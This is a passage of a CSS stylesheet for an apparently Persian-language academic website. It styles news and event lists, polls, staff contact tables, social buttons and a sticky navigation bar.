    .blog-uikit .tm-article .tm-article-content .uk-article-content a.uk-more:hover, .uk-more-headlines a.uk-more:hover, .uk-panel a.uk-more:hover {
        color: #f90;
    }

    .blog-uikit .tm-article .tm-article-content .uk-article-content a.uk-more:after, .uk-more-headlines a.uk-more:after, .uk-panel a.uk-more:after {
        content: " »";
        font-family: Arial;
    }

.uk-more-headlines .uk-panel {
    padding: 3px;
}

.uk-more-headlines .uk-list-line {
    margin-top: 5px;
    margin-bottom: 5px;
}

.blog-uikit .tm-article .tm-article-rate, .blog-uikit .tm-article .tm-article-date, .blog-uikit .tm-article .tm-article-id, .blog-uikit .tm-article .tm-article-hit {
    font-size: 10pt;
    line-height: 20pt;
}

.uk-navbar-top-container {
    display: block;
    width: 100%;
    margin: 0 auto;
}

.uk-navbar-top-container {
    max-width: 1220px;
    padding: 0 5px;
}

@media (min-width:1220px) {
    .uk-navbar-top-container {
        max-width: 1220px;
        padding: 0 5px;
    }
}

.noo-ticker.uk-navbar-top-container {
    padding: 0 !important;
}

.uk-nav-offcanvas > li > a > i {
    margin: 5px 10px;
    vertical-align: middle;
}

.uk-dropdown-navbar {
    font-family: irbaharYekanS, irbaharYekan, irbaharMetrophobic, Calibri;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    right: -142px !important;
}

    .uk-dropdown-navbar .uk-dropdown-grid .uk-nav-navbar
    li {
        text-align: right;
        min-height: 19px;
        margin-top: 0;
    }

.uk-nav-header:not(:first-child) {
    margin-top: 15px;
}

.uk-dropdown-navbar .uk-dropdown-grid .uk-nav-navbar li.uk-nav-header {
}

@media (min-width:960px) and (max-width:1050px) {
    .uk-dropdown-navbar {
        max-width: 750px !important;
        min-width: 750px !important;
        width: 250px !important;
        right: -142px !important;
    }
}

@media (min-width:850px) and (max-width:959px) {
    .uk-dropdown-navbar {
        max-width: 750px !important;
        min-width: 750px !important;
        width: 250px !important;
        right: -105px !important;
    }
}

@media (min-width:820px) and (max-width:849px) {
    .uk-dropdown-navbar {
        max-width: 750px !important;
        min-width: 750px !important;
        width: 250px !important;
        right: -105px !important;
    }
}

@media (min-width:790px) and (max-width:819px) {
    .uk-dropdown-navbar {
        max-width: 735px !important;
        min-width: 735px !important;
        width: 245px !important;
        right: -99px !important;
    }
}

@media (min-width:768px) and (max-width:789px) {
    .uk-dropdown-navbar {
        max-width: 720px !important;
        min-width: 720px !important;
        width: 240px !important;
        right: -94px !important;
    }
}

.uk-dropdown-navbar .uk-nav-navbar > li > a {
    line-height: 23px;
    padding-left: 5px;
    padding-right: 30px;
    padding-top: 2px;
    padding-bottom: 4px;
}

.uk-dropdown-navbar .uk-nav-navbar > li.uk-nav-header {
    padding-left: 0;
    padding-right: 15px;
}

.uk-dropdown-navbar .uk-nav-navbar {
}

.uk-open > .uk-dropdown {
    animation: none !important;
    -webkit-animation: none !important;
}

#uk-newsletter .uk-button {
    margin: 5px auto;
    width: 50px;
    max-width: 50px;
    height: 30pt;
    line-height: 10pt;
}

#uk-newsletter .uk-form-icon {
    margin: 5px auto;
    max-width: 75%;
    width: 70%
}

    #uk-newsletter .uk-form-icon
    #email {
        max-width: 100%;
        width: 100%;
        font-size: 14px !important;
        line-height: 24px !important;
    }

#uk-newsletter
#response {
    color: #f33;
    font-style: normal;
    font-size: 14px;
    margin-bottom: 0;
    font-weight: normal;
}

.uk-newstitle-date {
    line-height: 13pt;
}

.uk-news-title {
    height: 13pt;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #09f;
    padding-left: 15px;
}

.uk-event-title {
    font-size: 10pt;
}

    .uk-event-title a
    div {
        padding-left: 5px;
    }

.uk-lastnews-title, .uk-event-title, .uk-highlight-title {
    line-height: 17pt;
    color: #09f;
    padding-right: 1px;
    word-spacing: -1px;
}

    .uk-event-title
    a {
        color: #ecf0f1;
    }

        .uk-event-title a:hover, .uk-event-title a:focus {
            color: #e2955d;
        }

.tm-publication-block .uk-event-title {
    line-height: 18pt;
    color: #fff;
    font-size: 10pt;
    height: 48px;
    overflow: hidden;
    word-spacing: 0 !important;
}

    .tm-publication-block .uk-event-title
    a {
        color: #000;
        height: 48px;
        display: inline-block;
    }

        .tm-publication-block .uk-event-title a:hover, .tm-publication-block .uk-event-title a:focus {
            color: #111;
        }

.tm-publication-block .uk-event-date {
    color: #ddd;
    text-align: left;
    padding-left: 10px;
    color: #E74C3C;
}

.tm-event-lead {
    font-size: 11px;
    padding: 10px 5px 0 0;
}

    .tm-event-lead
    div {
        color: #d83044;
    }

    .tm-event-lead .uk-label {
        float: right;
        margin: 0 0 0 5px;
    }

.uk-lastnews-title, .uk-highlight-title, .uk-lastnews-title a, .uk-highlight-title
a {
    color: #555;
    font-family: irbaharSans, irbaharYekanS, Arial, sans-serif !important;
    font-size: 10px;
    line-height: 22px;
    vertical-align: text-top;
}

.important .uk-highlight-title
a {
    color: #fff;
}

.uk-lastnews-title a:hover, .uk-highlight-title a:hover, .uk-lastnews-title a:focus, .uk-highlight-title a:focus {
    color: #3498DB;
}

.important .uk-highlight-title a:hover, .important .uk-highlight-title a:focus {
    color: #f1c40f;
}

.uk-lastnews-date {
    padding: 0px 5px 2px 5px;
    line-height: 20px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    color: #fff;
}

.uk-highlight-date {
    padding: 0px 5px 2px 5px;
    line-height: 20px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    color: #fff;
}

.tm-main-bottom .uk-panel .uk-panel-title, .tm-publication-block .uk-panel .uk-panel-title, .uk-home .tm-top-b .uk-panel .uk-panel-title, .tm-conference-block .uk-panel .uk-panel-title, .tm-event-block .uk-panel .uk-panel-title, .tm-highlight-block .uk-panel .uk-panel-title {
    text-align: right;
    display: block;
    margin: 10px 0 15px 0;
    color: #666;
}

    .tm-main-bottom .uk-panel .uk-panel-title i, .tm-publication-block .uk-panel .uk-panel-title i, .uk-home .tm-top-b .uk-panel .uk-panel-title i, .tm-conference-block .uk-panel .uk-panel-title i, .tm-event-block .uk-panel .uk-panel-title i, .tm-highlight-block .uk-panel .uk-panel-title
    i {
        margin: 5px;
        font-size: 14pt;
        float: none;
        vertical-align: middle;
        display: inline-block;
        height: 14pt;
        width: 14pt;
        text-align: center;
    }

    .tm-main-bottom .uk-panel .uk-panel-title a, .tm-publication-block .uk-panel .uk-panel-title a, .uk-home .tm-top-b .uk-panel .uk-panel-title a, .tm-conference-block .uk-panel .uk-panel-title a, .tm-event-block .uk-panel .uk-panel-title a, .tm-highlight-block .uk-panel .uk-panel-title
    a {
        color: #E74C3C;
        font-size: 12px;
        margin: 0 10px 0 0px;
        line-height: 22px;
        display: inline-block;
        vertical-align: 2px;
        float: none;
    }

.tm-news .uk-more-dot {
    background: #fff;
    border-radius: 3px;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.10), 0 2px 4px rgba(0, 0, 0, 0.10);
}

.uk-home .tm-news .uk-more-dot, .tm-highlight-block .uk-more-dot {
    background: #ECF0F1;
    border-radius: 3px;
    border-right: 5px solid #e74c3c;
}

    .tm-highlight-block .uk-more-dot.important {
        background: #e74c3c;
        border-color: #ECF0F1;
    }

.uk-home .tm-top-b .uk-panel .uk-more-dot.layout-frontpage {
    background: none;
    border-radius: 3px;
    padding: 8px;
}

@media (max-width:959px) {
    .uk-home .tm-top-b .uk-panel
    li {
        padding-bottom: 5px;
        padding-top: 5px;
    }
}

.uk-home .tm-news .uk-more-dot {
    border-right: none;
}

.tm-highlight-block .uk-more-dot .uk-highlight-date {
    color: #e74c3c;
    padding: 3px 10px 3px 5px;
    line-height: 18px;
    margin: 0 !important;
    font-size: 14px !important;
}

.tm-highlight-block .uk-more-dot.important .uk-highlight-date {
    color: #ECF0F1;
}

.uk-lastnews-date {
    color: #3498DB;
    line-height: 18px;
    padding: 0px 6px 2px 6px;
    margin-left: 10px !important;
    margin-top: 8px !important;
    background: none;
    font-size: 9pt !important;
    float: left;
}

.tm-news .layout-frontpage .uk-h5, .tm-highlight-block .uk-more-dot .uk-highlight-title {
    background: none;
    border-radius: 3px;
    padding: 3px 0 3px 10px;
    margin-right: 0% !important;
}

.tm-news .layout-frontpage .uk-h5 {
    padding: 4px 5px 2px 10px;
}

    .tm-news .layout-frontpage .uk-h5 a, .tm-highlight-block .uk-more-dot .uk-highlight-title
    a {
        font-family: irbaharYekanS, Arial, sans-serif !important;
        font-size: 13px;
        line-height: 18px;
        padding: 0 5px;
    }

    .tm-news .layout-frontpage .uk-h5
    a {
        padding: 0 0 0 10px;
        color: #000;
        font-size: 11pt;
        line-height: 22pt;
    }

.tm-highlight-block .uk-button {
    background: #ecf0f1;
    color: #666;
    border: 1px solid #dbe0e0;
    font-size: 14px;
    line-height: 28px;
    padding: 4px 0 6px 0;
}

}

.tm-highlight-block .uk-button:hover, .tm-highlight-block .uk-button:focus {
    background: #dbe0e0;
    color: #666;
    border: 1px solid #cad0d0;
}

.uk-news-gallery .zoo-gallery-wall.margin > * {
    margin: 0 8px 8px 0;
}

.uk-news-gallery .zoo-gallery-wall.margin {
    margin: 0 -5px 0 5px;
}

.uk-news-gallery .zoo-gallery-wall > * {
    float: right;
}

.uk-news-gallery
.thumb {
    border: none;
    padding: 0;
    box-shadow: none;
}

    .uk-news-gallery .thumb
    img {
        border: 1px solid #ccc;
        padding: 2px;
        border-radius: 2px;
    }

.uk-highlights {
    margin-top: 24px !important;
}

.uk-school .uk-highlights {
    margin-top: 0px !important;
}

.uk-events {
    margin-top: 0px !important;
}

    .uk-lastnews .uk-panel-title i, .uk-events .uk-panel-title i, .uk-poll .uk-panel-title i, .uk-highlights .uk-panel-title
    i {
        margin: 3px 10px 3px 10px;
        font-size: 15pt;
        line-height: 14pt;
    }

.uk-poll {
}

.uk-highlights .uk-thumbnail, .uk-events .uk-thumbnail {
    border: none;
    padding: 0;
    box-shadow: none;
    margin-left: 10px;
}

.tm-top-b .uk-events .uk-thumbnail {
    margin-left: 0;
}

.uk-highlights .uk-thumbnail img, .uk-events .uk-thumbnail
img {
}

.tm-publication-block .uk-events .uk-thumbnail
img {
    padding: 0px;
    border-radius: 0;
    border: 1px solid #ccc;
    padding: 2px;
    background: none;
    border-radius: 3px;
}

.tm-publication-block .uk-events .uk-more-dot:hover .uk-thumbnail
img {
}

.uk-event-date {
    font-size: 10pt;
}

.uk-news-desc {
    color: #333;
    font-size: 9pt;
    line-height: 18pt;
}

.uk-event-desc {
    color: #e74c3c;
    font-size: 9pt;
    line-height: 16pt;
}

.tm-publication-block .uk-event-desc span.uk-label {
    color: #eee;
}

.tm-publication-block .uk-event-desc {
    color: #e2955d;
    font-size: 10pt;
    line-height: 20pt;
    height: 28px;
}

.uk-news-desc span.uk-label {
    color: #888;
}

.uk-event-desc span.uk-label {
    color: #bdc3c7;
}

.uk-news-desc
p {
    margin-bottom: 0;
    margin-right: 140px;
    color: #666;
}

.uk-news-desc
p {
    margin-right: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding-right: 3px;
    padding-left: 50px;
    padding-bottom: 8px;
    color: #555;
    font-size: 9pt;
    line-height: 16pt;
}

.uk-event-desc
p {
    margin-bottom: 0;
}

.uk-events .uk-list-line
li {
    margin: 0;
    padding-top: 5px;
    padding-bottom: 5px;
    padding-right: 5px;
    padding-left: 5px;
}

    .uk-events .uk-list-line li:hover {
        background: #f5f5f5;
    }

ul.category > li > span.list-hits.badge.badge-info.pull-right {
    line-height: 22px;
}

ul.category > li > .list-title > img {
    vertical-align: baseline;
    float: right;
    margin: 0 0 0 5px;
}

ul.category > li > .list-title > a.category {
    vertical-align: text-top;
    display: inline-block;
}

span.comma {
    font-family: Tahoma;
    font-size: 12pt;
    margin: 0 1px 0 5px;
}

.yoo-zoo.blog-uikit .tm-article-content-full .uk-list.uk-list-space li, .yoo-zoo.page-uikit .tm-article-content .uk-list.uk-list-space
li {
    margin-right: 24px;
}

.yoo-zoo.blog-uikit .tm-article-content-full .uk-list.uk-list-space > li:nth-child(n+2), .yoo-zoo.page-uikit .tm-article-content .uk-list.uk-list-space > li:nth-child(n+2) {
    margin-top: 0;
}

.yoo-zoo.blog-uikit .tm-article-content-full .uk-list.uk-list-space li i, .yoo-zoo.page-uikit .tm-article-content .uk-list.uk-list-space li
i {
    margin-right: -24px;
}

.yoo-zoo.blog-uikit .tm-article-content-full .uk-list.uk-list-space li span, .yoo-zoo.page-uikit .tm-article-content .uk-list.uk-list-space li
span {
    line-height: 34px;
}

.yoo-zoo.blog-uikit .tm-article-content-full .uk-list.uk-english li, .yoo-zoo.page-uikit .tm-article-content .uk-list.uk-english
li {
    margin-left: 24px;
}

    .yoo-zoo.blog-uikit .tm-article-content-full .uk-list.uk-english li i, .yoo-zoo.page-uikit .tm-article-content .uk-list.uk-english li
    i {
        margin-left: -24px;
    }

.uk-table
td {
    vertical-align: middle;
}

.uk-email {
    font-size: 12pt;
    font-family: irbaharMetrophobic, Calibri !important;
    letter-spacing: 0px;
    margin: 0 6px;
    border-bottom: 1px dotted #aaa;
}

.uk-table .uk-email {
    border: none !important;
    display: block;
    margin: 2px 0 -2px 0;
    white-space: nowrap;
}

.uk-email
i {
    margin: 0 3px !important;
    font-size: 16px;
    font-style: normal;
    letter-spacing: 0;
}

.uk-english {
    direction: ltr;
    font-family: irbaharMetrophobic, Calibri !important;
}

.uk-h3.uk-download-cat-title {
    font-size: 10pt;
    line-height: 20pt;
}

.uk-teaser-people {
    border: 0px solid rgba(0, 0, 0, 0.07);
}

.people-border-right {
    border-right: 1px solid rgba(0, 0, 0, 0.07) !important;
}

.tm-people .people-border-right {
    border-right: 1px solid #bbb !important;
}

.uk-teaser-people
.picture {
    border-left: 1px solid #bbb !important;
    text-align: center;
    width: 107px;
    min-width: 107px;
}

.uk-teaser-people tr:last-child
td {
    border-bottom: none;
}

.uk-teaser-people.uk-table-striped tbody tr:nth-of-type(odd) {
    background: transparent;
}

.uk-teaser-people.uk-table-striped tbody tr:nth-of-type(even) {
    background: #fcfcfc;
}

.uk-teaser-people
td {
    color: #888;
    line-height: 20pt;
    vertical-align: middle;
    font-size: 10pt;
    max-width: 0;
    padding: 4px 8px 4px 8px;
}

    .uk-teaser-people td a, .uk-teaser-people td a:focus {
        color: #09f;
    }

        .uk-teaser-people td a:hover {
            color: #f90;
        }

.uk-teaser-people
.title {
}

.uk-teaser-people
.subtitle {
}

.uk-teaser-people .fax, .uk-teaser-people
.phone {
    font-size: 11pt;
    padding: 5px 9px 3px 8px;
    letter-spacing: 1px;
}

.uk-teaser-people .profile, .uk-teaser-people
.mail {
    font-size: 12pt;
    font-family: irbaharMetrophobic !important;
    line-height: 18pt;
}

.at {
    margin: 0 3px;
    font-family: irbaharMetrophobic !important;
}

.uk-teaser-people .mail
.at {
    font-size: 12pt;
    vertical-align: baseline;
    line-height: 18pt;
}

.uk-teaser-people td
i {
    font-size: 14pt;
    line-height: 20pt;
    vertical-align: middle;
    margin: 0 0 0 10px;
    width: 20px;
    text-align: center;
}

.uk-teaser-people td .uk-thumbnail {
    padding: 4px;
    border: 4px solid #555;
}

.uk-teaser-people
td.mail {
    padding: 4px 8px;
}

.uk-teaser-people
td.picture {
    padding: 0 4px;
}

    .uk-teaser-people td.picture:hover {
        background: none;
    }

.uk-teaser-people td:hover {
    background: rgba(0, 0, 0, 0.03);
}

.uk-ltr {
    direction: ltr;
    display: inline-block;
}

.people-uikit .uk-panel.tm-article {
    padding: 0;
}

.uk-tags {
    padding: 5px 0px 9px 10px;
}

    .uk-tags .uk-label {
        padding: 0px 0px 0px 5px;
    }

    .uk-tags .uk-inews {
        margin: 0 8px 0 5px;
    }

.uk-photographer, .uk-reporter {
    color: #888;
}

    .uk-photographer .uk-label, .uk-reporter .uk-label {
        padding: 0px 0px 0px 3px;
    }

.uk-inews {
    margin: 0 8px 0 8px;
    font-size: 13pt;
    vertical-align: middle;
}

.uk-thumbnail > a {
    display: inline-block;
}

.uk-quick .uk-changer-old {
    background: #08c;
    padding: 0px 5px 2px 10px;
    vertical-align: middle;
    line-height: 10pt;
    font-size: 10pt;
    border-radius: 3px;
    color: #fff;
    display: inline-block;
    margin-top: -2px;
}

    .uk-quick .uk-changer-old:hover, .uk-quick .uk-changer-old:focus {
        color: #eee;
    }

.uk-quick i.uk-icon-link {
    font-size: 11pt;
    vertical-align: middle;
    line-height: 10pt;
    color: #fff;
    margin-right: 5px;
}

.uk-modal.uk-open {
    overflow: hidden !important;
}

#xmap
ul {
    list-style: none;
    padding-right: 15px;
}

    #xmap ul li span, #xmap ul li
    a {
        color: #666;
    }

    #xmap ul.level_0 > li > a {
        color: #0af;
    }

    #xmap ul li span:hover, #xmap ul li a:hover {
        cursor: pointer;
        color: #09f;
    }

    #xmap ul li:before {
        content: "\f100";
        font-family: FontAwesome;
        display: inline-block;
        font-weight: 400;
        font-style: normal;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        vertical-align: middle;
        margin-left: 5px;
        color: #e55;
        font-size: 10pt;
        line-height: 12pt;
    }

.tm-social-icon-buttons {
    text-align: center;
}

    .tm-social-icon-buttons a.uk-icon-button {
        color: #fff;
        width: 35px;
        height: 35px;
        font-size: 20px;
        line-height: 36px;
        margin-left: 3px;
        margin-bottom: 3px;
        border-radius: 100px;
        background: #3598db !important;
    }

        .tm-social-icon-buttons a.uk-icon-button:hover {
            color: #fff;
        }

    .tm-social-icon-buttons > a.uk-icon-youtube {
        background: #cd201f;
    }

        .tm-social-icon-buttons > a.uk-icon-youtube:hover {
            background: #bc100e;
        }

    .tm-social-icon-buttons > a.uk-icon-google-plus {
        background: #dd4b39;
    }

        .tm-social-icon-buttons > a.uk-icon-google-plus:hover {
            background: #cc3a28;
        }

    .tm-social-icon-buttons > a.uk-icon-twitter {
        background: #55acee;
    }

        .tm-social-icon-buttons > a.uk-icon-twitter:hover {
            background: #449bdd;
        }

    .tm-social-icon-buttons > a.uk-icon-facebook {
        background: #3b5998;
    }

        .tm-social-icon-buttons > a.uk-icon-facebook:hover {
            background: #2a4887;
        }

    .tm-social-icon-buttons > a.uk-icon-wiki {
        background: #fff;
        color: #999;
    }

        .tm-social-icon-buttons > a.uk-icon-wiki:hover {
            background: #f8f8f8;
            color: #999;
        }

.tm-rss-title {
}

.tm-rss-desc {
    margin-right: 50px;
}

.blog-uikit-frontpage .uk-bottom-meta .uk-more {
    display: none !important;
}

.blog-uikit-frontpage .tm-article-date {
    display: none !important;
}

.uk-panel .uk-text-warning a.uk-more {
    color: #e2955d !important;
    font-size: 12px;
}

.uk-event-link {
    font-family: irbaharMetrophobic !important;
    margin-top: 3px;
    display: block;
    direction: ltr;
    color: #aaa;
}

.uk-article-content > p a.uk-event-link2 {
    font-family: irbaharMetrophobic !important;
    font-size: 10pt !important;
    line-height: 18pt !important;
}

.blog-uikit-category .uk-article-content > p.uk-event-link-container {
    min-height: 0;
    height: auto;
    margin: 0;
    text-align: right;
}

.blog-uikit .uk-article .tm-article-content.tm-event {
    margin: 0 160px 0 0 !important;
}

@media (min-width:768px) and (max-width:959px), (max-width:490px) {
    .blog-uikit .uk-article .tm-article-content.tm-event {
        margin: 5px 0 0 0 !important;
    }
}

span.tm-status {
    margin: 0px 10px 0 0;
    padding: 0px 10px 3px 10px;
    color: #fff;
    border-radius: 3px;
    font-size: 10pt;
    line-height: 16pt;
    display: inline-block;
    float: left;
}

.tm-status.doing {
    background: #2ecc71;
}

.tm-status.done {
    background: #e74c3c;
}

.tm-status.todo {
    background: #f39c12;
}

.uk-home .tm-top-b, .uk-school .tm-main-top {
    box-shadow: none !important;
}

    .uk-home .tm-top-b .uk-panel {
        background: none !important;
    }

ul.tm-events li div.uk-more-dot {
    padding: 5px;
    border-radius: 3px;
    background: #ECF0F1;
}

.uk-school ul.tm-events li div.uk-more-dot, .uk-home ul.tm-events li div.uk-more-dot {
    background: #ECF0F1;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.10), 0 2px 4px rgba(0, 0, 0, 0.10);
}

.uk-home .tm-main-bottom .uk-panel {
    padding: 0 10px;
}

ul.tm-conference
li {
    padding-right: 10px !important;
}

    ul.tm-conference li div.uk-more-dot {
        background: #fff;
        padding: 8px 8px 12px 8px;
        border-radius: 3px;
        box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.10), 0 2px 4px rgba(0, 0, 0, 0.10);
    }

.tm-publication-block ul.tm-conference li div.uk-more-dot {
    background: #fff;
    padding: 8px 8px 8px 8px;
    border-radius: 3px;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.10), 0 2px 4px rgba(0, 0, 0, 0.10);
}

.tm-events .uk-event-date-link {
    float: right;
    margin: 0 0 0 10px;
}

.tm-events .uk-event-date {
    float: right;
    width: 75px;
    height: 75px;
    padding: 0;
    margin: 0 0 0 0;
    border-radius: 50%;
    background: #FAFEFF;
    color: #bdc3c7;
    line-height: 10pt;
}

.uk-school .tm-events .uk-event-date, .uk-home .tm-events .uk-event-date {
    width: 55px;
    height: 55px;
    background: #FFF;
}

.tm-events .uk-event-date.event-on {
    background: #2ecc71;
    color: #fff;
}

.tm-events .uk-event-date
.day {
    font-size: 24pt;
    line-height: 36pt;
}

.uk-school .tm-events .uk-event-date .day, .uk-home .tm-events .uk-event-date
.day {
    font-size: 16pt;
    line-height: 20pt;
    display: inline-block;
    margin-top: 3px;
}

.tm-events .uk-event-date
.month {
    font-size: 12pt;
    line-height: 10pt;
}

.uk-school .tm-events .uk-event-date .month, .uk-home .tm-events .uk-event-date
.month {
    font-size: 8pt;
    line-height: 10pt;
}

.tm-events .uk-event-title, .tm-events .uk-event-title
a {
    color: #000;
    font-size: 11pt;
    line-height: 22pt;
}

.tm-event-block .uk-event-title a:hover {
    color: #3498DB;
}

.tm-events .uk-event-desc {
    color: #555;
    height: 45px;
    overflow: hidden;
}

.uk-school .tm-events .uk-event-desc, .uk-home .tm-events .uk-event-desc {
    height: 25px;
}

#item-submission .tm-ename
select {
    width: 100%
}

#item-submission .tm-ename input[type=text] {
    width: 100%
}

#item-submission .tm-edate input[type=text] {
    width: 100%
}

#item-submission .uk-form-horizontal.element-itemoptions .uk-form-controls
.radio {
    line-height: 10px;
}

#item-submission .uk-form-horizontal.element-itemoptions .uk-form-controls input[type=radio] {
    margin-bottom: 0;
    vertical-align: middle;
}

@media (min-width:960px) {
    .uk-form-horizontal.element-itemoptions .uk-form-label {
        width: 250px;
    }

    .uk-form-horizontal.element-itemoptions .uk-form-controls {
        margin-right: 265px;
    }
}

.event-detils.uk-modal .uk-modal-dialog {
    padding: 0;
}

    .event-detils.uk-modal .uk-modal-dialog .uk-close {
        margin: 14px;
    }

    .event-detils.uk-modal .uk-modal-dialog .uk-modal-header {
        background: #eee;
        padding: 10px 20px;
        border-radius: 3px 3px 0 0;
        border-bottom: 1px solid #ddd;
        font-size: 11pt;
        line-height: 24pt;
    }

    .event-detils.uk-modal .uk-modal-dialog .uk-modal-body {
        padding: 0;
    }

        .event-detils.uk-modal .uk-modal-dialog .uk-modal-body .uk-list-striped > li {
            padding: 5px 20px;
        }

            .event-detils.uk-modal .uk-modal-dialog .uk-modal-body .uk-list-striped > li:last-child {
                border-bottom: none !important;
            }

            .event-detils.uk-modal .uk-modal-dialog .uk-modal-body .uk-list-striped > li:first-child {
                border-top: none !important;
            }

        .event-detils.uk-modal .uk-modal-dialog .uk-modal-body .uk-list-striped {
            background: #f5f5f5;
            color: #7f8c8d;
        }

            .event-detils.uk-modal .uk-modal-dialog .uk-modal-body .uk-list-striped li
            div {
                display: inline;
            }

.uk-more-dot .uk-event-desc
span.date2 {
    margin: 0 2px;
}

.uk-more-dot .uk-event-desc
span.date {
    margin: 0 5px;
}

.event-detils.uk-modal .uk-modal-dialog .uk-modal-body .uk-list-striped
span.date {
    margin: 0 5px;
}

.event-detils.uk-modal .uk-modal-dialog .uk-modal-body .uk-list .ev-icon {
    font-size: 14pt;
    width: 14pt;
    text-align: center;
    vertical-align: middle;
    margin: 0 0 0 10px;
    color: #c0392b;
}

.event-detils.uk-modal .uk-modal-dialog .uk-modal-body .uk-list .uk-label {
    color: #e74c3c;
    font-size: 11pt;
    line-height: 22pt;
    margin: 0 0px 0 10px;
}

.event-detils.uk-modal .uk-modal-dialog .uk-modal-footer {
    background: #eee;
    padding: 10px 20px;
    border-radius: 0 0 3px 3px;
    border-top: 1px solid #ddd;
    font-size: 10pt;
    line-height: 22pt;
}

    .event-detils.uk-modal .uk-modal-dialog .uk-modal-footer .ev-options {
        float: left;
        margin: 0;
        padding: 0;
    }

        .event-detils.uk-modal .uk-modal-dialog .uk-modal-footer .ev-options
        li {
            display: inline-block;
            background: #fff;
            padding: 4px;
            border-radius: 5px;
            margin: 0 3px;
        }

            .event-detils.uk-modal .uk-modal-dialog .uk-modal-footer .ev-options li
            img {
            }

.tm-block-bottom .tm-bottom-b .uk-telegram {
    margin-right: 15px;
    margin-left: 15px;
}

    .tm-block-bottom .tm-bottom-b .uk-telegram
    a {
        font-size: 14px;
        color: #e74c3c;
    }

        .tm-block-bottom .tm-bottom-b .uk-telegram a
        i {
            color: #fff;
            background: #0af;
            border-radius: 50px;
            width: 40px;
            height: 40px;
            line-height: 40px;
            font-size: 20px;
            text-align: center;
        }

.tm-article-seminar .uk-article-title.type1, .tm-desc.type1, .uk-icon-graduation-cap.type1 {
    color: #2c3e50;
}

.tm-article-seminar .uk-article-title.type2, .tm-desc.type2, .uk-icon-graduation-cap.type2 {
    color: #27ae60;
}

.tm-article-seminar .uk-article-title.type3, .tm-desc.type3, .uk-icon-graduation-cap.type3 {
    color: #c0392b;
}

.tm-seminar-full {
    margin: 50px !important;
}

    .tm-seminar-full .tm-seminar-title {
        font-size: 12pt;
        line-height: 20pt;
    }

        .tm-seminar-full .tm-seminar-title
        a {
            color: #515456;
        }

span.tm-comma {
    font-size: 14pt;
    font-family: calibri;
    margin: 0 2px 0 6px;
    vertical-align: middle;
}

.tm-block-bottom .tm-bottom-b .uk-panel.uk-panel-box {
    padding: 15px 25px;
}

.tm-highlight-block .uk-grid.uk-grid-small > * {
    padding-right: 20px;
}

.tm-top-a, .noo-ticker-inner, .noo-ticker-control {
    background: #08c;
}

.noo-ticker-item {
    font-size: 10pt;
    line-height: 24pt;
    font-family: irbaharYekanS !important;
}

.uk-poll .advpoll-wrapper, .uk-poll .advpoll-answer-wrapper, .uk-poll .advpoll-answer, .uk-poll .advpoll-wrapper .advpoll-question, .uk-poll .advpoll-wrapper .advpoll-button-wrapper, .uk-poll .advpoll-wrapper .advpoll-graph-wrapper {
    background: none !important;
    border: none;
}

.uk-poll .advpoll-chartjs-wrapper {
    text-align: center;
}

.uk-poll
canvas {
    max-width: 300px !important;
    height: auto !important;
}

.uk-poll .advpoll-wrapper .advpoll-question, .uk-poll .advpoll-wrapper .advpoll-question
i {
    color: #E74C3C;
}

.uk-poll .advpoll-answer-votes .uk-english {
    vertical-align: middle;
    margin: 0 2px;
}

.tm-main-container {
    margin-top: 15px;
}

.uk-home .tm-main-container {
    margin-top: 0;
}

.uk-school .tm-block-bottom, .uk-home .tm-block-bottom {
    margin-top: 0 !important;
}

.uk-school .tm-main-back, .uk-home .tm-main-back {
    padding-bottom: 20px !important;
    padding-top: 20px !important;
}

.uk-home .tm-main-back {
    padding-top: 0 !important;
}

.uk-school .tm-main-back {
    padding-top: 0 !important;
}

.uk-sticky.uk-active {
    position: relative;
    z-index: 1021;
}

    .uk-sticky.uk-active .tm-sticky {
        background: #3498db;
        box-shadow: 0 1px 15px 0px rgba(102, 102, 102, 0.75);
        border-bottom: 1px solid rgba(0, 136, 204, 0.75);
        padding: 10px 0;
        width: 100% !important;
    }

.uk-sticky {
    height: auto !important;
}

    .uk-sticky.uk-active .tm-logo {
        margin-top: 3px !important;
        background: url('../img/logos.png') scroll no-repeat 0 0 transparent;
        background-size: 100% 100%
    }

        .uk-sticky.uk-active .tm-logo
        img {
            height: 50px !important;
            width: auto !important;
            visibility: hidden !important;
        }

    .uk-sticky.uk-active .tm-navbar.uk-navbar {
        margin: 10px 0 10px 20px !important;
    }

        .uk-sticky.uk-active .tm-navbar.uk-navbar .uk-navbar-nav > li.uk-active > a, .uk-sticky.uk-active .tm-navbar.uk-navbar .uk-navbar-nav > li > a {
            color: #ECF0F1;
        }

        .uk-sticky.uk-active .tm-navbar.uk-navbar .uk-navbar-nav > li:hover > a, .uk-sticky.uk-active .tm-navbar.uk-navbar .uk-navbar-nav > li.uk-parent:hover > a, .uk-sticky.uk-active .tm-navbar.uk-navbar .uk-navbar-nav > li.uk-parent.uk-open > a {
            color: #f50;
        }

        .uk-sticky.uk-active .tm-navbar.uk-navbar .uk-navbar-nav > li > a:after {
            border-color: rgba(255, 255, 255, 0.5);
        }

        .uk-sticky.uk-active .tm-navbar.uk-navbar .uk-navbar-nav > li:hover > a:after {
            border-color: rgba(0, 0, 0, 0);
        }

.advpoll-wrapper .advpoll-answer-title {
    width: 63%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.tm-polls .tm-block-bottom {
    margin-top: 0 !important;
}

.tm-navbar-top-block {
    margin-top: 0;
    margin-bottom: 10px;
    background: #1c2a78;
}

.tm-navbar-top {
    background: #f5f5f5;
    margin: 0 10px;
    padding: 0 15px;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.06), 0 2px 4px rgba(0, 0, 0, 0.03);
    box-shadow: none;
    background: none;
    padding: 0;
    margin: 0;
}

    .tm-navbar-top .uk-navbar-nav {
        margin: 0 !important;
    }

    .tm-navbar-top .uk-panel-title {
        padding-top: 10px;
        padding-bottom: 10px;
        color: #888;
        text-align: center;
